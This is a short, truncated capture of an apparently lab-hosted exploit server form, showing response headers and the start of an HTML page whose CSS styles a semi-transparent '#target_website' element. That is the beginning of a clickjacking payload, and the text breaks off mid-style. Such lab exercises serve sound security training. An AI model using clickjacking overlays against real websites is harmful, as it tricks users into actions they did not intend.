 Craft a response
URL: https://exploit-0a4f005b03e3bd0a8086206301720033.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<style>
#target_website {
position: relative;
width: 800px;
height: 850px;
opacity: 0.5
1 2 3
Store View exploit Deliver exploit to victim Access log